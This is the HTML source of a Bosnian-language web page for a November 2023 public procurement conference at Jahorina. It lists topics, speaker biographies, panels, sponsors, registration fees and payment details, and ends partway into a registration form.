            <ul>
                <li>Pravac razvoja javnih nabavki u Evropskoj uniji (razvoj TED-a, digitalizacija i vještačka inteligencija, održive javne nabavke, učestvovanje ponuđača i robe iz trećih zemalja na tržištu javnih nabavki u EU)</li>
                <li>Pravac razvoja javnih nabavki u Bosni i Hercegovini (stanje i izazovi u BiH, Zakon o javnim nabavkama, Strategija razvoja javnih nabavki 2024-2028, pravna zaštita, profesionalizacija, digitalizacija)</li>
                <button class="pogledajAgendu">Agenda</button>
            </ul><br> <br>
           
        </div>
        <div class="direktori teme bg">
            <h2>Direktori konferencije <i class="fa-solid fa-arrows-up-down"></i></h2>
            <div class="slike">
                <figure class="goran_slika">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/goran_matesic.jpg" alt="">
                    <figcaption>Goran Matešić</figcaption>
                </figure>
                <figure class="sanja_slika">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/sanja_badrov_ranic.jpg" alt="">
                    <figcaption>Sanja Badrov Ranić</figcaption>
                </figure>               
            </div>
            <div class="biografije">
                <div class="goran">
                    <h3>Goran Matešić - međunarodni stručnjak i konsultant, Zagreb, Hrvatska </h3>
                    <p>Goran Matešić je jedan od vodećih međunarodno priznatih stručnjaka iz područja javnih nabavki.</p>
                    <p>Dugogodišnju pravničku karijeru započeo je kao sudski pripravnik, a zatim nastavio kao sudija, na Županijskom sudu u Splitu. Nakon uspješne sudijske karijere, nastavlja jednako tako uspješnu pravničku karijeru kao advokat u samostalnoj advokatskoj kancelariji, a zatim kao predsjednik Državne komisije za kontrolu postupaka javnih nabavki u Republici Hrvatskoj - DKOM. </p>
                    <p>Učestvovao je u osnivanju i razvoju Državne komisije za kontrolu postupaka javnih nabavki u Republici Hrvatskoj kao predsjednik u dva mandata. Njegov rad na institucionalnom okviru i zakonskim rješenjima te razvoju pravne prakse u području javnih nabavki priznat je u Republici Hrvatskoj, ali prepoznat i šire, prije svega kroz priznavanje Državne komisije kao efikasnog, transparentnog, visoko digitalizovanog i po svemu uspješnog revizijskog tijela u okvirima Europske unije. U svim procesima koji su do takvih rezultata doveli učestvovao je kao idejni predvodnik i operativac, koji je svojom nepresušnom energijom omogućio pozitivne rezultate. Cijenjen je među svojim kolegama kao organizator, lider te pravnik. </p>
                    <p>Svoje dugogodišnje, međunarodno iskustvo i znanje iz područja javnih nabavki dijeli kroz brojna predavanja, stručne članke, organizaciju konferencija, interpretaciju i izradu zakonskih tekstova. Učestvovao je u pristupnim pregovorima više zemalja u regiji zapadnog Balkana (Hrvatska, Makedonija, Crna Gora, Bugarska, Rumunjska) kao konsultant.</p>
                </div>

                <div class="sanja">
                    <h3>Sanja Badrov Ranić - diplomirani je pravnik sa položenim pravosudnim ispitom i dugogodišnjim relevantnim iskustvom u javnim nabavkama posebno pravnoj zaštiti. </h3>
                    <p>Pravničku karijeru započela je u advokaturi, gdje je stekla iskustvo u parničnom, prekršajnom i izvršnom postupku, u građanskom, radnom i trgovačkom pravu. </p>
                    <p>Karijera u Državnoj komisiji za kontrolu postupaka javne nabave Republike Hrvatske, u trajanju od nepunih 10 godina, najprije kao Stručnog savjetnika - specijaliste, a zatim kao rukovodioca stručne službe za praćenje prakse i postupanje u sudskim postupcima, pružila joj je dragocjeno i rijetko iskustvo i relevantan ugled. Kao rukovodilac stručne službe uspostavila je i razvila organizacijsku i stručnu strukturu iste. Sanja je aktivno učestvovala u unapređenju svih relevantnih razvojnih funkcija Državne komisije među kojima je potpuna digitalizacija žalbenog postupka, razvoj aplikativnih rješenja za upravljanje žalbenim predmetima, aplikativnim rješenjima za pretraživanje prakse te u stvaranju baze podataka o praksi Državne komisije, praksi sudova u području javnih nabavki i praksi Suda Evropske unije. </p>
                    <p>Ovo iskustvo čini je jednim od najboljih poznavalaca žalbenog postupka u javnim nabavkama, posebno pravne te sudske prakse kako Visokog upravnog suda RH tako i Evropskog suda pravde. Ugledni je pravni publicista i predavač na specijalizovanim seminarima. Završila je „International Master in Public Procurement Management“ u organizaciji Univerziteta Tor Vergata u Rimu. </p>
                </div>
            </div>
        </div>

        <div class="direktori teme bg">
            <h2>Programski odbor <i class="fa-solid fa-arrows-up-down"></i></h2>
            <div class="slike">
                <figure class="matesic_slika odbor">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/goran_matesic.jpg" alt="">
                    <figcaption>Goran Matešić</figcaption>
                    <div class="back">
                        <p>MKJN Jahorina 2023. jedan je najkvalitetnijih projekat u mojoj profesionalnoj karijeri. Odvija se u potpuno pozitivnoj inkluzivnoj, cilju okrenutoj atmosferi sa sjajnim osobama, izvrsnim stručnjacima i dragim ljudima, na području na kojem svi shvatamo da je naš doprinos vrijedan zajednici kojoj je adresiran. MKJN je po mom mišljenju najkvalitetniji stručni skup o temi javnih nabavki na području jugoistočne Europe. Zbog stručnjaka koji su uključeni, te tema koje se obrađuju ova konferencija će biti doprinost karijerama učesnika.</p>
                    </div>
                </figure>
                <figure class="bowis_slika  odbor">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/christopher_bovis.jpg" alt="">
                    <figcaption>Christopher Bovis</figcaption>
                    <div class="back">
                        <p>MKJN Jahorina 2023 predstavlja zlatni standard akademske i prakse širenja reformi javnog sektora za Balkan. Govornici, učesnici i teme MKJN Jahorina 2023 predstavljaju međunarodnu platformu za debatu i razmjenu najboljih praksi u sadašnjem i budućem razvoju, kao i kreiranju politike javnih</p>
                    </div>
                </figure>   
                <figure class="ljubija_slika  odbor">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/ljubija_alek.jpg" alt="">
                    <figcaption>Aleksandar Ljuboja</figcaption>
                    <div class="back">
                        <p>Pridružitе nаm sе u оblikоvаnju budućnоsti јаvnih nаbаvki, gdе su еfikаsnоst i trаnspаrеntnоst srce svаkе trаnsаkciје. Usporavanje administrativnih procedura je kočnica razvoja modernog društva.</p>
                    </div>
                </figure>      
                
                <figure class="racic_slika  odbor">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/racici_goran.jpg" alt="">
                    <figcaption>Goran Račić</figcaption>
                    <div class="back">
                        <p>Spajamo najstručnije ljude, predvodimo pokretanje gorućih društvenih pitanja, vršimo jak uticaj na donosioce odluka, zahtjevamo modernizaciju funkcionalnog zakona o javnim nabavkama koji zadovoljava evropske direktive. Procesi javnih nabavki se tiču cijelog društva.</p>
                    </div>
                </figure>  
                
                <figure class="badrov_slika  odbor">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/sanja_badrov_ranic.jpg" alt="">
                    <figcaption>Sanja Badrov Ranić</figcaption>
                   <div class="back">
                   <p>Pozitivna atmosfera, međunarodni karakter i visok nivo stručnosti razlozi su zbog kojih se ova konferencija ne smije propustiti!</p>
                   </div>
                </figure> 

                <figure class="nikos_slika  odbor">
                    <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/nikos_manolopoulos.jpg" alt="">
                    <figcaption>Nikos Manolopoulos</figcaption>
                    <div class="back">
                        <p></p>
                    </div>
                </figure> 
            </div>
            <div class="biografije">
                <div class="goran">
                    <h3>Goran Matešić - međunarodni stručnjak i konsultant, Zagreb, Hrvatska </h3>
                    <p>Goran Matešić je jedan od vodećih međunarodno priznatih stručnjaka iz područja javnih nabavki.</p>
                    <p>Dugogodišnju pravničku karijeru započeo je kao sudski pripravnik, a zatim nastavio kao sudija, na Županijskom sudu u Splitu. Nakon uspješne sudijske karijere, nastavlja jednako tako uspješnu pravničku karijeru kao advokat u samostalnoj advokatskoj kancelariji, a zatim kao predsjednik Državne komisije za kontrolu postupaka javnih nabavki u Republici Hrvatskoj - DKOM. </p>
                    <p>Učestvovao je u osnivanju i razvoju Državne komisije za kontrolu postupaka javnih nabavki u Republici Hrvatskoj kao predsjednik u dva mandata. Njegov rad na institucionalnom okviru i zakonskim rješenjima te razvoju pravne prakse u području javnih nabavki priznat je u Republici Hrvatskoj, ali prepoznat i šire, prije svega kroz priznavanje Državne komisije kao efikasnog, transparentnog, visoko digitalizovanog i po svemu uspješnog revizijskog tijela u okvirima Europske unije. U svim procesima koji su do takvih rezultata doveli učestvovao je kao idejni predvodnik i operativac, koji je svojom nepresušnom energijom omogućio pozitivne rezultate. Cijenjen je među svojim kolegama kao organizator, lider te pravnik. </p>
                    <p>Svoje dugogodišnje, međunarodno iskustvo i znanje iz područja javnih nabavki dijeli kroz brojna predavanja, stručne članke, organizaciju konferencija, interpretaciju i izradu zakonskih tekstova. Učestvovao je u pristupnim pregovorima više zemalja u regiji zapadnog Balkana (Hrvatska, Makedonija, Crna Gora, Bugarska, Rumunjska) kao konsultant.</p>
                </div>

                <div class="sanja">
                    <h3>Sanja Badrov Ranić - diplomirani je pravnik sa položenim pravosudnim ispitom i dugogodišnjim relevantnim iskustvom u javnim nabavkama posebno pravnoj zaštiti. </h3>
                    <p>Pravničku karijeru započela je u advokaturi, gdje je stekla iskustvo u parničnom, prekršajnom i izvršnom postupku, u građanskom, radnom i trgovačkom pravu. </p>
                    <p>Karijera u Državnoj komisiji za kontrolu postupaka javne nabave Republike Hrvatske, u trajanju od nepunih 10 godina, najprije kao Stručnog savjetnika - specijaliste, a zatim kao rukovodioca stručne službe za praćenje prakse i postupanje u sudskim postupcima, pružila joj je dragocjeno i rijetko iskustvo i relevantan ugled. Kao rukovodilac stručne službe uspostavila je i razvila organizacijsku i stručnu strukturu iste. Sanja je aktivno učestvovala u unapređenju svih relevantnih razvojnih funkcija Državne komisije među kojima je potpuna digitalizacija žalbenog postupka, razvoj aplikativnih rješenja za upravljanje žalbenim predmetima, aplikativnim rješenjima za pretraživanje prakse te u stvaranju baze podataka o praksi Državne komisije, praksi sudova u području javnih nabavki i praksi Suda Evropske unije. </p>
                    <p>Ovo iskustvo čini je jednim od najboljih poznavalaca žalbenog postupka u javnim nabavkama, posebno pravne te sudske prakse kako Visokog upravnog suda RH tako i Evropskog suda pravde. Ugledni je pravni publicista i predavač na specijalizovanim seminarima. Završila je „International Master in Public Procurement Management“ u organizaciji Univerziteta Tor Vergata u Rimu. </p>
                </div>
            </div>
        </div>
        <div class="govornici bg">
        <h2>Glavni predavači na konferenciji <i class="fa-solid fa-arrows-up-down"></i></h2>
            <p><span>Christopher Bovis </span>Profesor međunarodnog i evropskog trgovačkog prava, Univerzitet u Halu, Engleska, UK</p>
            <p><span>Gustavo Piga </span> Profesor ekonomije, Univerzitet u Rimu Tor Vegata</p>
            <p><span>Roberto Caranta </span> Profesor upravnog prava, Univerzitet u Torinu, Italija</p>
            <p><span>Karin Schnabl </span>Sudija Federalnog upravnog suda, Grac, Austrija</p>
            <p class="last"><span>Sanja Badrov Ranić </span>Rukovodilac službe, DKOM, Zagreb, Hrvatska</p> <br> <br>
        </div>

        <div class="panelisti bg">
        <h2>Panelisti <i class="fa-solid fa-arrows-up-down"></i></h2> 
            <p><span>Elisabet Tomašinec</span>šef političkog odjela (EUSR u BiH) <b>(TBC)</b></p>
            <p><span>Zinka Grbo</span>Univerzitet u Sarajevu – Dekan Pravnog fakulteta</p>
            <p><span>Dobrosav Milovanović</span>Pravni fakultet Univerziteta u Beogradu - redovni profesor</p>
            <p><span>Veljko Sikirica</span>Međunarodni ekspert i konsultant</p>
            <p><span>Dražen Vidaković</span>advokat, Banja Luka</p>
            <p><span>Nikos Manolopoulos</span>međunarodni stručnjak i konsultant, kompanija „Planet S.A.“, Atina, Grčka</p>
            <p><span>Hajrudin Buza</span>rukovodilac pravne službe, BH Pošta, Sarajevo, BiH</p>
            <!-- <p><span>Zoran Turuk</span>Ministarstvo mora, transporta i infrastrukture Zagreb, načelnik sektora</p> -->
            <p><span>Milica Pranjić </span>Predstavnik Suda Bosne i Hercegovine</p>
            <p><span>Siniša Tešanović</span> Stručnjak iz oblasti javnih nabavki, ovlašteni predavač</p>
            <p><span>Dragan Vukajlović </span> Šef kabineta direktora IDDEEA - Agencija za identifikaciona dokumenta, evidenciju i razmjenu podataka. </p>
            <p><span>Danijela Pažur Ivančić </span>Načelnik sektora, Središnja kancelarija za javne nabavke RH</p>
            <p><span>Tarik Rahić </span>Agencija za javne nabavke, BIH</p>
            <p class="last"><span>Jelena Račić</span> Kancelarija za razmatranje žalbi BiH</p>
            <!-- <p class="last"><span>Predstavnik Visokog upravnog suda Republike Hrvatske</span></p>--> <br> <br> 
        </div>

        <div class="program bg">
        <h2>Program konferencije <i class="fa-solid fa-arrows-up-down"></i></h2> 
        <ul>
          <li>Program se sastoji od izlaganja glavnih predavača i panela.</li>
          <li>Glavni predavači su vrhunski stručnjaci, najvećim dijelom profesori i sudije, ali i praktičari, koji se aktivno bave razvojem javnih nabavki u različitim područjima. U zanimljivim predavanjima podijeliće svoje stručno i praktično znanje o aktuelnim temama kojima se bavi konferencija.</li>
          <li>Paneli su zamišljeni kao dinamične, žive, konstruktivne i kritičke rasprave između stručnjaka iz različitih područja djelovanja, koji će podijeliti svoja iskustva i prijedloge.</li>
          </ul>
        </div>

        <h2 id="viseO">Više o konferenciji</h2>

        <div class="bg" id="konfDetail">
            <p>Konferencija će posebnu pažnju posvetiti temama: digitalna transformacija javnih nabavki, upotreba vještačke inteligencije u području javnih nabavki, prostor za podatke javnih nabavki, uvođenje e-obrazaca na TED-u, profesionalizacija eksperata javnih nabavki te razvoj sistema pravne zaštite. EU u svojim strategijama naglašava kako su za ostvarenje punog potencijala javnih nabavki ključni digitalna transformacija, pristup podacima i sposobnost za njihovu analizu. Sadašnji obrasci za objavu na TED-u uskoro će se zamijeniti e-obrascima. Pitanja profesionalizacije eksperata javnih nabavki i razvoja sistema pravne zaštite od stalnog su interesa, a sve u smislu povećanja efikasnosti javnih nabavki i smanjena korupcijskih rizika. Pitanje učestvovanja ponuđača i robe iz trećih zemalja na tržištu javnih nabavki EU od stalnog je interesa Evropske komisije i država članica.</p> <br>
            <p>BiH je 15. decembra 2022. stekla status kandidata za članstvo u EU. Pitanja koja su aktuelna u EU od velikog su interesa i za samu Bosnu i Hercegovinu. Ispred Bosne i Hercegovine put je konstantne digitalizacije postupaka javnih nabavki, kao i razvijanje alata koji će osigurati efikasne javne nabavke. U narednom periodu očekuje se da BiH iskoristi međunarodnu stručnu pomoć te pokrene izradu novog Zakona o javnim nabavkama koji bi bio u saglasnosti sa evropskim normama, te pratio programe i strategije EU. Konferencija će pоkrеnuti pitаnjа о nеdоstаcimа pоstојеćеg zаkоnskоg оkvirа i kоristеći dоbrе prаksе еvrоpskоg zаkоnоdаvstvа i rеgije utvrditi priјеdlоgе nа kојimа ćе sе zаsnivаti nоvi zakon.</p>
        </div>

        <div class="paneli">
            <h2>Paneli</h2>
            <div class="paneliFlex">
              <article>
                <section>
                    <h4>Panel A</h4>
                    <p>Javne nabavke u EU - razvoj i izazov.</p>
                    <p class="panelMore">Više o panelu</p>
                </section>
                <section class="full">
                    <p><b>Javne nabavke u EU - razvoj i izazov.</b> Dotaknuće sva aktuelna pitanja i probleme s kojima se susreću javne nabavke na nivou EU, kao što su digitalna transformacija javnih nabavki, korištenje vještačke inteligencije u području javnih nabavki, prostor za podatke javnih nabavki, uvođenje e-obrazaca na TED-u, profesionalizacija eksperata javnih nabavki, zelene i socijalne javne nabavke te učestvovanje ponuđača iz trećih zemalja u postupcima javnih nabavki.</p>
                </section>                
              </article>
              <article>
                <section>
                    <h4>Panel B</h4>
                    <p>Javne nabavke u BiH – razvoj, Zakon o javnim nabavkama de lege lata i de lege ferenda</p>
                    <p class="panelMore">Više o panelu</p>

                </section>
                <section class="full">
                    <p><b>Javne nabavke u BiH – razvoj, Zakon o javnim nabavkama de lege lata i de lege ferenda.</b> Analiziraće ključne probleme u sadašnjem Zakonu o javnim nabavkama te pokušati dati prijedloge za unapređenje Zakona o javnim nabavkama, kao i cjelokupnog sistema javnih nabavki u BiH, sa osvrtom na izradu Strategije razvoja javnih nabavki 2024 – 2028.</p>
                </section>                
              </article>
              <article>
                <section>
                    <h4>Panel C</h4>
                    <p>Digitalizacija javnih nabavki - iskustva</p>
                    <p class="panelMore">Više o panelu</p>

                </section>
                <section class="full">
                    <p><b>Digitalizacija javnih nabavki - iskustva.</b> Čućemo dobre prakse iz BiH i regije u digitalizaciji postupka javnih nabavki i postupka pravne zaštite, o koristima i o poteškoćama koje digitalizacija donosi, dinamičnijem sistemu javnih nabavki te e-aukcijama.</p>
                </section>                
              </article>
              <article>
                <section>
                    <h4>Panel D</h4>
                    <p>Pravna/sudska zaštita u postupcima javnih nabavki</p>
                    <p class="panelMore">Više o panelu</p>

                </section>
                <section class="full">
                    <p><b>Pravna/sudska zaštita u postupcima javnih nabavki</b>, donijeće nam aktuelnosti iz područja pravne/sudske zaštite u postupcima javnih nabavki kroz iskustva i komentare sudija iz BIH i EU, prezentovaće se najnovija praksa Suda Evropske unije te predlagati najbolja rješenja za razvoj sistema pravne zaštite. </p>
                </section>                
              </article>
            </div>
        </div>

        <h2>Partneri:</h2>
        <div class="partneri">
            <article><a href="//komorars.ba/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/partneri/pkomora.png"></a></article>
            <article><a href="//kfbih.com/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/partneri/pkf.png"></a></article>
            <article><a href="//javnenabavke.gov.ba/en/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/partneri/ajn.png"></a></article>
        </div>

        <h2>Projekat podržan od:</h2>
        <div class="partneri">
            <article><a href="//www.vijeceministara.gov.ba/Default.aspx?langTag=bs-BA&template_id=91&pageIndex=1"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/podrska/bih.png"></a> <span>Savjet ministara Bosne i Hercegovine</span></article>
            <article><a href="//www.eeas.europa.eu/delegations/bosnia-and-herzegovina/kontakt_bs?s=219#:~:text=Delegacija%20Evropske%20unije%20u%20Bosni%20i%20Hercegovini%20i,Specijalni%20predstavnik%20Evropske%20unije%20u%20BiH%20%28EUSR%29%2C%20Mostar"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/podrska/eu1.png"></a> <span>Delegacija Evropske unije u Bosni i Hercegovini</span></article>
        </div>

        <h2>Medijski pokrovitelji:</h2>
        <div class="partneri">
            <article><a href="//www.rtrs.tv/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/medijski/rtrs.png"></a></article>
            <article><a href="//lidermedia.hr/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/medijski/lider.png"></a></article>
            <article><a href="//federalna.ba/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/medijski/ftv.png"></a></article>
            <article><a href="//www.bhrt.ba/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/medijski/bht1.png"></a></article>
            <article><a href="//www.glassrpske.com/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/medijski/glas.png"></a></article>
            <article><a href="//www.nezavisne.com/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/medijski/nezavisne.png"></a></article>
            <article><a href="//ledmedia.ba/"><img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/medijski/led_media.png"></a></article>
        </div>
    
                         
    
    
    <!-- <div class="linkovi">
        <a href="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/dokumenti/Agenda-latinica-23.11.22.pdf" target="blank">Preuzmite agendu</a>
        <a href="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/dokumenti/Agenda-eng-23.11.22-copy.pdf" target="blank">Download agenda</a>
        <a href="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/dokumenti/Konferencija-o-javnim-nabavkama-Prijavni-list.pdf" target="blank">Preuzmite prijavni list</a>
        <a href="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/dokumenti/Biografije-ucesnika-srpski-14.11.22..pdf" target="blank">Preuzmite biografije učesnika</a>
        <a href="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/dokumenti/Biografije-ucesnika-engleski-14.11.22..pdf" target="blank">Download participants biographies</a>
    </div> -->
    </div>
        
        <h2>Podsjetnik na 2022. godinu</h2> <br>
          
    <div id="galerija">
    <div class="pgc-sgb-cb wp-block-pgcsimplygalleryblock-grid " data-gallery-id="25d84993"><div class="sgb-preloader" id="pr_25d84993">
	<div class="sgb-square" style="background:#d4d4d4"></div>
	<div class="sgb-square" style="background:#d4d4d4"></div>
	<div class="sgb-square" style="background:#d4d4d4"></div>
	<div class="sgb-square" style="background:#d4d4d4"></div></div><div class="simply-gallery-amp pgc_sgb_slider " style="display: none;"><div class="sgb-gallery"><div class="sgb-item"><a href="//konferencijaojavnimnabavkama.com/22-1536x1024/" target="_blank"><img alt="" width="300" height="200" loading="lazy" src="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1-300x200.jpg" srcset="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1-300x200.jpg 300w,//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1-1024x683.jpg 1024w,//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1.jpg 1536w" sizes="250px"/></a></div><div class="sgb-item"><a href="//konferencijaojavnimnabavkama.com/19-1024x724/" target="_blank"><img alt="" width="300" height="212" loading="lazy" src="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/19-1024x724-1-300x212.jpg" srcset="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/19-1024x724-1-300x212.jpg 300w,//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/19-1024x724-1.jpg 1024w" sizes="250px"/></a></div><div class="sgb-item"><a href="//konferencijaojavnimnabavkama.com/14-1024x683/" target="_blank"><img alt="" width="300" height="200" loading="lazy" src="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/14-1024x683-1-300x200.jpg" srcset="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/14-1024x683-1-300x200.jpg 300w,//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/14-1024x683-1.jpg 1024w" sizes="250px"/></a></div><div class="sgb-item"><a href="//konferencijaojavnimnabavkama.com/7-1024x683/" target="_blank"><img alt="" width="300" height="200" loading="lazy" src="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/7-1024x683-1-300x200.jpg" srcset="//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/7-1024x683-1-300x200.jpg 300w,//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/7-1024x683-1.jpg 1024w" sizes="250px"/></a></div></div></div><script type="application/json" class="sgb-data">{"collectionColumns":4,"externalLink":false,"captions":false,"collectionThumbSubMenuDownload":false,"collectionThumbSubMenuShare":false,"galleryType":"pgc_sgb_grid","galleryId":"25d84993","images":[{"id":91,"title":"22-1536x1024","url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1.jpg","link":"//konferencijaojavnimnabavkama.com/22-1536x1024/","alt":"","description":"","caption":"","mime":"image/jpeg","type":"image","width":1536,"height":1024,"sizes":{"thumbnail":{"height":150,"width":150,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1-150x150.jpg","orientation":"landscape"},"medium":{"height":200,"width":300,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1-300x200.jpg","orientation":"landscape"},"large":{"height":683,"width":1024,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1-1024x683.jpg","orientation":"landscape"},"full":{"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/22-1536x1024-1.jpg","height":1024,"width":1536,"orientation":"landscape"}},"imageMeta":{"aperture":"4.5","credit":"WIPER","camera":"NIKON Z 6_2","caption":"","created_timestamp":"1669712160","copyright":"","focal_length":"70","iso":"800","shutter_speed":"0.01","title":"","orientation":"0","keywords":[]},"meta":false,"postlink":"//konferencijaojavnimnabavkama.com/22-1536x1024/"},{"id":89,"title":"19-1024x724","url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/19-1024x724-1.jpg","link":"//konferencijaojavnimnabavkama.com/19-1024x724/","alt":"","description":"","caption":"","mime":"image/jpeg","type":"image","width":1024,"height":724,"sizes":{"thumbnail":{"height":150,"width":150,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/19-1024x724-1-150x150.jpg","orientation":"landscape"},"medium":{"height":212,"width":300,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/19-1024x724-1-300x212.jpg","orientation":"landscape"},"full":{"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/19-1024x724-1.jpg","height":724,"width":1024,"orientation":"landscape"}},"imageMeta":{"aperture":"2.8","credit":"WIPER","camera":"NIKON Z 6_2","caption":"","created_timestamp":"1669645149","copyright":"","focal_length":"70","iso":"500","shutter_speed":"0.0125","title":"","orientation":"0","keywords":[]},"meta":false,"postlink":"//konferencijaojavnimnabavkama.com/19-1024x724/"},{"id":87,"title":"14-1024x683","url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/14-1024x683-1.jpg","link":"//konferencijaojavnimnabavkama.com/14-1024x683/","alt":"","description":"","caption":"","mime":"image/jpeg","type":"image","width":1024,"height":683,"sizes":{"thumbnail":{"height":150,"width":150,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/14-1024x683-1-150x150.jpg","orientation":"landscape"},"medium":{"height":200,"width":300,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/14-1024x683-1-300x200.jpg","orientation":"landscape"},"full":{"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/14-1024x683-1.jpg","height":683,"width":1024,"orientation":"landscape"}},"imageMeta":{"aperture":"2.8","credit":"WIPER","camera":"NIKON Z 6_2","caption":"","created_timestamp":"1669637339","copyright":"","focal_length":"79","iso":"400","shutter_speed":"0.004","title":"","orientation":"0","keywords":[]},"meta":false,"postlink":"//konferencijaojavnimnabavkama.com/14-1024x683/"},{"id":84,"title":"7-1024x683","url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/7-1024x683-1.jpg","link":"//konferencijaojavnimnabavkama.com/7-1024x683/","alt":"","description":"","caption":"","mime":"image/jpeg","type":"image","width":1024,"height":683,"sizes":{"thumbnail":{"height":150,"width":150,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/7-1024x683-1-150x150.jpg","orientation":"landscape"},"medium":{"height":200,"width":300,"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/7-1024x683-1-300x200.jpg","orientation":"landscape"},"full":{"url":"//konferencijaojavnimnabavkama.com/wp-content/uploads/2023/10/7-1024x683-1.jpg","height":683,"width":1024,"orientation":"landscape"}},"imageMeta":{"aperture":"2.8","credit":"WIPER","camera":"NIKON Z 6_2","caption":"","created_timestamp":"1669628961","copyright":"","focal_length":"70","iso":"400","shutter_speed":"0.005","title":"","orientation":"0","keywords":[]},"meta":false,"postlink":"//konferencijaojavnimnabavkama.com/7-1024x683/"}],"itemsMetaDataCollection":[],"shareFacebook":false,"shareTwitter":false,"sharePinterest":false,"sliderItemDownload":false,"shareCopyLink":false}</script><script>(function(){if(window.PGC_SGB && window.PGC_SGB.searcher){window.PGC_SGB.searcher.initBlocks()}})()</script></div>     
    <a href="//konferencijaojavnimnabavkama.com/galerija/" class="vidiGaleriju">Pogledaj galeriju</a>
     </div>
</div>


<div id="prijavaModal">
    <span id="close">&#10005;</span>

    <div class="container" id="normalna">
        <section>
            <h2>Datum održavanja:</h2>
           <p>27.11.2023. god (pondeljak) - registracija učesnika 8.00 - 9.30h, početak konferencije u 9:30h</p>
           <p>28.11.2023. god. (utorak), početak konferencije u 9.30 h </p>
           <h2>Mjesto održavanja:</h2>
           <p>Jahorina, hotel "Termag"</p>
           <h2>Cijena kotizacije:</h2>
           <p><b>495,00 KM</b> – na navedenu cijenu se obračunava PDV. </p>
           <p>Cijena sa uračunatim PDV <b>579,15 KM</b>.</p>
           <p>Za uplate iz inostranstva <b>255,00 EUR</b>, na navedenu cijenu se obračunava PDV.</p>
           <p>Cijena sa uračunatim PDV <b>298,35 EUR</b>.</p>
           <p>Kotizacija uključuje prisustvo svim panelima, radne i promotivne materijale, ručak (prvi dan 27. novembar) i kafe-osvježenje u pauzama.</p>
           <p>U cijenu kotizacije ne ulaze troškovi smještaja, Učesnici sami snose trošak smještaja. Za smještaj je ovlaštena turistička agencija „Unistours“ Banja Luka, e-mail: info@unistours.com, tel: +387 (0) 51 340 972, +387 (0) 51 340 960.</p>
           <p>Molimo Vas da uplatu izvršite na račun br. 554-004-00000679-31 Naša Banka a. d. Bijeljina 
                Za uplate iz inostranstva (EUR): IBAN: BA395547800077290407, SWIFT: PAVLBA22XXX</p>
                <p>Kontakt osoba za sve informacije: Aleksandar Ljuboja, <br> mob: +387 66 003 500</p>
                <p style="text-transform: uppercase">*PODACI NAVEDENI U PRIJAVI KORISTIĆE SE ZA IZRADU VAŠE AKREDITACIJE! </p>
        </section>
        <section>
            
<div class="wpcf7 no-js" id="wpcf7-f63-o1" lang="bs-BA" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f63-o1" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="63" />
<input type="hidden" name="_wpcf7_version" value="5.8.2" />
<input type="hidden" name="_wpcf7_locale" value="bs_BA" />
